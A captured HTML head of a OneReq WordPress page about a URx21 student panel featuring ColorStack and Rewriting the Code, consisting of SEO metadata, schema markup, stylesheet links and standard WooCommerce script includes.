

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/
body_size: 28684
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>URx21: Student Panel featuring ColorStack and Rewriting the Code - OneReq</title>
	<link rel="canonical" href="https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="URx21: Student Panel featuring ColorStack and Rewriting the Code - OneReq" />
	<meta property="og:description" content="A staple at every URx Conference, gain insights directly from the students you recruit." />
	<meta property="og:url" content="https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/" />
	<meta property="og:site_name" content="OneReq" />
	<meta property="article:publisher" content="https://www.facebook.com/onereq" />
	<meta property="article:published_time" content="2021-05-25T06:22:58+00:00" />
	<meta property="article:modified_time" content="2025-02-25T14:52:39+00:00" />
	<meta property="og:image" content="https://onereq.com/wp-content/uploads/2021/05/student_panel_RTC_colorstack_session_card-1024x536.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="536" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="OneReq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@onereq" />
	<meta name="twitter:site" content="@onereq" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="OneReq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#article","isPartOf":{"@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/"},"author":{"name":"OneReq","@id":"https://onereq.com/#/schema/person/20e80a7c0e4ce7c0b89ae5391c820f45"},"headline":"URx21: Student Panel featuring ColorStack and Rewriting the Code","datePublished":"2021-05-25T06:22:58+00:00","dateModified":"2025-02-25T14:52:39+00:00","mainEntityOfPage":{"@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/"},"wordCount":52,"publisher":{"@id":"https://onereq.com/#organization"},"image":{"@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2021/05/student_panel_RTC_colorstack_session_card.png","keywords":["ColorStack","Diversity &amp; Inclusion","Diversity Recruiting","Rewriting The Code","URx Conference","URx Conference 2021","Video"],"articleSection":["University Recruiting"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/","url":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/","name":"URx21: Student Panel featuring ColorStack and Rewriting the Code - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#primaryimage"},"image":{"@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2021/05/student_panel_RTC_colorstack_session_card.png","datePublished":"2021-05-25T06:22:58+00:00","dateModified":"2025-02-25T14:52:39+00:00","breadcrumb":{"@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#primaryimage","url":"https://onereq.com/wp-content/uploads/2021/05/student_panel_RTC_colorstack_session_card.png","contentUrl":"https://onereq.com/wp-content/uploads/2021/05/student_panel_RTC_colorstack_session_card.png","width":5001,"height":2618},{"@type":"BreadcrumbList","@id":"https://onereq.com/university-recruiting/student-panel-featuring-colorstack-and-rewriting-the-code/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"URx21: Student Panel featuring ColorStack and Rewriting the Code"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]},{"@type":"Person","@id":"https://onereq.com/#/schema/person/20e80a7c0e4ce7c0b89ae5391c820f45","name":"OneReq","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ea163e364f5ee5407e2c5f5108e249dec9d57333bae05c92437db5dd240dede?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ea163e364f5ee5407e2c5f5108e249dec9d57333bae05c92437db5dd240dede?s=96&d=mm&r=g","caption":"OneReq"},"url":"https://onereq.com/author/onereq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16573-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-16573.css?ver=1762463762' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27882-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-27882.css?ver=1762252217' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
